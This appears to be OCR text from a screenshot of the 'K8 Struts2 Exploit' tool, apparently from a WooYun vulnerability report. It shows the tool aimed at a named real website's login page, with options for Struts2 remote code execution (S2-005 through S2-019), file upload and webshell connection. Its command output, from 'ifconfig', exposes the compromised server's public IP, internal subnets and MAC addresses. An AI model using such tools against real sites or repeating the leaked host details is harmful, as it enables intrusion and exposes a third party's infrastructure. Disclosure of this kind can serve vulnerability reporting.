 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.sigfire.cn/grid/portal/base/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================================================
em2 Link encap:Ethernet HWaddr 40:f2:e9:98:51:ea
inet addr:61.190.53.164 Bcast:61.190.53.191 Mask:255.255.255.224
inet6 addr: fe80::42f2:e9ff:fe98:51ea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23626008 errors:0 dropped:110793 overruns:0 frame:0
TX packets:4317197 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20460012656 (20.4 GB) TX bytes:1815291828 (1.8 GB)
Memory:c4580000-c459ffff
em3 Link encap:Ethernet HWaddr 40:f2:e9:98:51:eb
inet addr:192.168.10.2 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fe98:51eb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4414815 errors:0 dropped:0 overruns:0 frame:0
TX packets:4642899 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1792658044 (1.7 GB) TX bytes:962982836 (962.9 MB)
Memory:c45a0000-c45bffff
em4 Link encap:Ethernet HWaddr 40:f2:e9:98:51:ec
inet addr:192.168.11.2 Bcast:192.168.11.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fe98:51ec/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:7 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:818 (818.0 B)
Memory:c45c0000-c45dffff
em5 Link encap:Ethernet HWaddr 40:f2:e9:98:51:ed
inet addr:192.168.12.2 Bcast:192.168.12.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org